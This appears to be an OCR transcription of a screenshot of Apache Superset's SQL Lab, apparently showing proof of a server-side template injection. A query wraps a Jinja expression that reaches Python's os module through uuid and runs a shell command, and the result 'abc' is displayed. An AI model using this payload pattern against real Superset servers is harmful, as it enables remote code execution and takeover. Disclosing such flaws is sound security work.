 Superset Security Manage Sources Charts Dashboards SQL Lab NEW
Untitled Query 2
Database: sqlite examples
Select a schema (1)
See table schema
Select table
ab_permission
id INTEGER
name VARCHAR
1 select 1 as {{ uuid.os.popen('echo abc').read() }}
RUN SAVE SHARE LIMIT 1000 AUTOCOMPLETE PARAMETERS 00:00:00.14
Results Query History Preview: `ab_permission`
EXPLORE .CSV CLIPBOARD Filter Results
abc
1